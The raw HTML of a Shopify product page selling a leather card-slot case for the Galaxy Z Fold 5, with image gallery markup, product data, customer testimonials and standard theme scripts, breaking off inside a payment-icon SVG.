    width="1100"
    height="1100"
    data-media-id="34754319253792"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&width=550 550w,//wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&width=1100 1100w,//wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&width=1445 1445w,//wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wecase.co/cdn/shop/products/S8079d74bdbfd4c3f973f411d845d74ac8.jpg?v=1691944065&width=1445"
    alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34754319286560"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&width=550 550w,//wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wecase.co/cdn/shop/products/S00a6c5a8fba945bfbbf4168eade66c82v.jpg?v=1691944065&width=1445"
    alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34754319319328"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&width=550 550w,//wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wecase.co/cdn/shop/products/S7f6012311b714fa2961ccb1cf4a72affY.jpg?v=1691944065&width=1445"
    alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34754319352096"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&width=550 550w,//wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wecase.co/cdn/shop/products/S2a7beb74f66644e490750894c05be953J.jpg?v=1691944065&width=1445"
    alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34754319384864"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&width=550 550w,//wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wecase.co/cdn/shop/products/Se0aa7e329df04f378fe34bbc4e004d387.jpg?v=1691944065&width=1445"
    alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34754319417632"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&width=550 550w,//wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//wecase.co/cdn/shop/products/S0eba5f9a54aa4c1bbd3e14795bad9f0f4.jpg?v=1691944065&width=1445"
    alt="Luxury Leather Case with Card Slot For Galaxy Z Fold 5"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34754319450400"
  ></div>
  </div>
</product-modal>


  

<script src="//wecase.co/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431716926453" defer="defer"></script>
    <script src="//wecase.co/cdn/shop/t/8/assets/media-gallery.js?v=28918296513876755241716926453" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--22811748466976__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--22811748466976__main"]') ||
        document.querySelector('variant-selects[data-section="template--22811748466976__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--22811748466976__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--22811748466976__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Luxury Leather Case with Card Slot For Galaxy Z Fold 5",
      "url": "https:\/\/wecase.co\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5",
      "image": [
          "https:\/\/wecase.co\/cdn\/shop\/products\/Sd93f9d38d5c843978575980f76d73ec1K.jpg?v=1691944065\u0026width=1920"
        ],
      "description": "\nOur business is still supporting worldwide shipping\n\n\n\"THIS SAMSUNG GALAXY Z FOLD CASE WILL MAKE OTHER  PHONES JEALOUS OF YOUR PHONE\"\n\n\n\nAbout Luxury Leather Case with Card Slot For Galaxy Z Fold 5:\nEnhance the style and protection of your Samsung Galaxy Z Fold with our sleek and durable galaxy z fold 5 case. Designed to fit your device perfectly, our Luxury Leather Case with Card Slot offers reliable defense against scratches, bumps, and everyday wear and tear.\nCompatibility:\n\n\nThis phone case is compatible with Samsung Galaxy Z Fold 5\n\nThis phone case is compatible with Samsung Galaxy Z Fold 4\nThis phone case is compatible with Samsung Galaxy Z Fold 3\n\nSHIPPING:\n\nFree worldwide shipping.\nAll shipments are insured with a tracking number.\n\nThis Product is Powered by Caubade™ GUARANTEE\n\nWe take great pride in the quality of our samsung galaxy z Fold accessories and guarantee you will be satisfied 100% with anything you purchase at thezfoldcase.com \n\nIf for any reason you are not completely satisfied with your accessory or our new samsung galaxy z fold cases, we will make sure you get your money back - no questions asked - within the appropriate time period. #Samsung Galaxy Z Fold 5 Phone Cases\n\n\n",
      "sku": "14:193#Kongshanlv;10:1064#for Samsung z fold 5",
      "brand": {
        "@type": "Brand",
        "name": "We Case"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:193#Kongshanlv;10:1064#for Samsung z fold 5","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/wecase.co\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5?variant=46209918370080"
          },
{
            "@type" : "Offer","sku": "14:1254#Cool Black;10:1064#for Samsung z fold 5","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/wecase.co\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5?variant=46209918402848"
          },
{
            "@type" : "Offer","sku": "14:365458#Temperament silver;10:1064#for Samsung z fold 5","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/wecase.co\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5?variant=46209918435616"
          },
{
            "@type" : "Offer","sku": "14:173#Carbon fiber pattern;10:1064#for Samsung z fold 5","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/wecase.co\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5?variant=46209918468384"
          },
{
            "@type" : "Offer","sku": "14:100018786#Cold Mountain Grey;10:1064#for Samsung z fold 5","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/wecase.co\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5?variant=46209918501152"
          },
{
            "@type" : "Offer","sku": "14:771#Burgundy;10:1064#for Samsung z fold 5","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/wecase.co\/products\/luxury-leather-case-with-card-slot-for-galaxy-z-fold-5?variant=46209918533920"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--22811748466976__testimonials_LEGYtm" class="shopify-section section"><style data-shopify>.section-template--22811748466976__testimonials_LEGYtm-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22811748466976__testimonials_LEGYtm-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--22811748466976__testimonials_LEGYtm.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--22811748466976__testimonials_LEGYtm.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--22811748466976__testimonials_LEGYtm color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--22811748466976__testimonials_LEGYtm-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--22811748466976__testimonials_LEGYtm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Tyrell</h3><div class="rte"><p>The case is easy to install and has a nice sturdy feel to it and has a nice grip. I had an issue with a defective case and reached out and they resolved it immediately by sending me a new case. Lots of respect to them for standing by their product.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--22811748466976__testimonials_LEGYtm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Ash G.</h3><div class="rte"><p>I like this case alot. The surface is smooth and I like that the front cover has a screen on it. The color is exactly as pictured.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--22811748466976__testimonials_LEGYtm gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>SCOTT MEYER</h3><div class="rte"><p>It's very well made, better than the otter version I had originally. Fits perfectly, protects the screen and phone body perfectly. Charges wirelessly fine. Great product.</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--22811748466976__related-products" class="shopify-section section"><link rel="stylesheet" href="//wecase.co/cdn/shop/t/8/assets/component-card.css?v=145235174910005381151716926453" media="print" onload="this.media='all'"><style data-shopify>.section-template--22811748466976__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22811748466976__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--22811748466976__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--22811748466976__related-products&product_id=8550773752096&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 46, 42, 57;
  }
  .bg-color-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-custom bg-color-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5 color-custom bg-color-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--22811748466976__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--22811743191328__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//wecase.co/cdn/shop/t/8/assets/component-card.css?v=145235174910005381151716926453" media="print" onload="this.media='all'">
<noscript><link href="//wecase.co/cdn/shop/t/8/assets/component-card.css?v=145235174910005381151716926453" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--22811743191328__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--22811743191328__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--22811743191328__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--22811743191328__footer color-custom gradient section-sections--22811743191328__footer-padding animate-section animate--hidden" data-animations='' data-type='NuvhZtmAyoqrkUqfLVwNEOikt7P4aLLk9lfJDvS7QC30cE4U8IKfCAAVPR/0sIge6SvKpE64w9OXnRXg4mV1wUyJ01jZit3pb9QZGzSHdjs6GDjC8CXP3yi8y/DWwWH+ysLx8a3UDIbuUinLW27d0qTcHAnM6I94LiIU4I3LvLi/AKyTsnJnEXVTSzW1Tj2ehXra1dAyc/NzCX9TCi+UgISxzn24Hw7OW1vbymxgNtl4GqEGo4po0PE8Z8414465qDwxNxSvcRVAH0x3/k0VqfdiCBxoRVAeVncTAclYsiOrCNNZjc58csVIRYGYYh3+xRMGhziy95JpoglG9gNFTdOdC7hbVpAcQHrXVCxY6nNDcDCq4nJ+k/i9trZhjtKx/IVTiYWsO3kkSakiJOCBng=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 225px);"
                        >
                          
                            <img
                              srcset="//wecase.co/cdn/shop/files/Untitled_design_65.png?v=1710644604&width=225, //wecase.co/cdn/shop/files/Untitled_design_65.png?v=1710644604&width=450 2x"
                              src="//wecase.co/cdn/shop/files/Untitled_design_65.png?v=1710644604&width=760"
                              alt=""
                              loading="lazy"
                              width="501"
                              height="109"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-exchange"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Exchange
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--22811743191328__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--22811743191328__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 